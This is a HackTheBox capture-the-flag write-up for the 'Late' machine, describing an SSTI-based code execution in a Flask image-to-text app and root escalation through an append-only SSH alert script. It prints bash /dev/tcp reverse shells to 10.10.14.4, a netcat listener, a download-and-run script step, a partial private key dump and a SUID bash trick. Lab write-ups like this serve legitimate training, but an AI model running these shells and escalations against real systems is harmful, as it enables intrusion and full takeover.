HackTheBox Late
Writeup for HackTheBox Late
Machine Synopsis
Late is an Easy Linux machine that features a Server Side Template Injection (SSTI) vulnerability in a text reading application, which leads to Remote Code Execution as user svc_acc. Enumeration for files owned by this user reveals a script that is executed whenever an SSH connection to the system is initiated or dropped. This script runs as the root user, however, enumeration of the file attributes show that it cannot be directly edited, but data can be appended. A reverse shell can be added at the end of this script in order to gain a shell as root. (Source)
Key exploitation techniques:
- Server-Side Template Injection (SSTI) for RCE
- SSH for stable user access
- Information disclosure (root-owned script with append-only attribute)
- Root-executed script manipulation for RCE
Enumeration
1
2
3
4
5
6
7
8
9
10
11
$ nmap -sC -sV -A -p- 10.10.11.156
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
The scan identified SSH and Nginx on port 80.
A hyperlinked text pointed to http://images.late.htb/, which was added to /etc/hosts.
Accessing the images website indicated it was running on Flask, and is an “image to text” conversion tool.
Testing the image-to-text conversion by uploading an image containing “Shiro” resulted in a text file with <p>Shiro</p>.
1
2
3
$ cat /home/shiro/Downloads/results.txt
<p>Shiro
</p>
Exploitation
Server-Side Template Injection (SSTI) for RCE (svc_acc)
To test for SSTI, the text `` was converted to an image and uploaded. The resulting text file contained <p>2</p>, confirming SSTI.
1
2
3
$ cat /home/shiro/Downloads/results\(1\).txt
<p>2
</p>
To bypass potential image parsing issues, the payload was made wider with spaces (e.g., { { 1 + 1 } }) or by adjusting zoom levels during image creation.
A working SSTI payload was identified from PayloadAllTheThings: ``. Uploading an image with this payload returned command output.
1
2
3
$ cat /home/shiro/Downloads/results\(2\).txt
<p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
</p>
This confirmed RCE as svc_acc. A reverse shell was prepared by hosting a bash script (rev.sh) on the attacking machine.
1
2
3
4
5
6
7
8
9
10
# rev.sh content
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.4/1234 <&1'
# On attacker, serve rev.sh
$ python3 -m http.server 80 # Or any web server
# On attacker, set up Netcat listener
$ nc -nlvp 1234
listening on [any] 1234 ...
The SSTI payload was modified to download and execute the reverse shell script: ``. This payload was converted to an image and uploaded to the web application.
1
2
3
4
5
# Reverse shell received
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.156] 45300
bash: cannot set terminal process group (1227): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$
This granted a reverse shell as svc_acc.
Privilege Escalation
Append-Only Root Script Abuse (Root)
For a more stable shell, svc_acc’s SSH private key (~/.ssh/id_rsa) was retrieved.
1
2
3
4
5
6
svc_acc@late:~/app$ cat ~/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
...
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
The key was saved locally, permissions were set (chmod 600 id_rsa), and SSH access was established.
1
2
$ ssh svc_acc@10.10.11.156 -i id_rsa
svc_acc@late:~$
Initial checks with su - and sudo -l were unsuccessful. A broad find command for files owned by svc_acc was initiated, then filtered to exclude common noisy directories.
1
2
3
4
svc_acc@late:~$ find / -user svc_acc 2>/dev/null | grep -v '/proc\|/home\|/var\|/sys\|/run'
/usr/local/sbin
/usr/local/sbin/ssh-alert.sh
/dev/pts/0
The file /usr/local/sbin/ssh-alert.sh was identified. Inspecting its contents revealed it was a script designed to send email alerts on SSH logins.
1
2
3
4
5
6
7
8
9
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
# ...
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
To confirm if ssh-alert.sh was executed by root, pspy64 was uploaded and run on the target. Then, a new SSH connection to svc_acc was initiated from another terminal on the attacking machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
# On attacker, serve pspy64
$ python3 -m http.server 80
# On target, download and execute pspy64
svc_acc@late:~$ wget http://10.10.14.4/pspy64
svc_acc@late:~$ chmod +x pspy64
svc_acc@late:~$ ./pspy64
...
# In another terminal, SSH to svc_acc
$ ssh svc_acc@10.10.11.156 -i id_rsa
# pspy64 output confirmed root execution:
2022/08/20 08:08:22 CMD: UID=0 PID=1922 | /bin/bash /usr/local/sbin/ssh-alert.sh
The lsattr command was used to check the file attributes of ssh-alert.sh. The a attribute (-----a--------e---) indicated it was append-only, preventing direct modification but allowing data to be added to its end.
1
2
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
A reverse shell payload was appended to ssh-alert.sh.
1
2
3
4
5
svc_acc@late:~$ echo 'bash -c "exec bash -i &>/dev/tcp/10.10.14.4/9999 <&1"' >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
# ... (original script content) ...
bash -c "exec bash -i &>/dev/tcp/10.10.14.4/9999 <&1"
A netcat listener was started, and a new SSH connection to svc_acc was initiated, triggering the appended reverse shell as root.
1
2
3
4
5
6
$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.156] 34786
bash: cannot set terminal process group (2037): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/#
This successfully granted a root shell. The user.txt and root.txt flags were retrieved.
Alternative Privilege Escalation: SUID /bin/bash
As an alternative to a reverse shell, the SUID bit could have been set on /bin/bash by appending chmod u+s /bin/bash to ssh-alert.sh.
1
svc_acc@late:~$ echo "chmod u+s /bin/bash" >> /usr/local/sbin/ssh-alert.sh
After triggering the script (e.g., by logging in via SSH), executing /bin/bash -p would grant a root shell.
1
2
3
svc_acc@late:~$ /bin/bash -p
bash-4.4# id
uid=1000(svc_acc) gid=1000(svc_acc) euid=0(root) groups=1000(svc_acc)

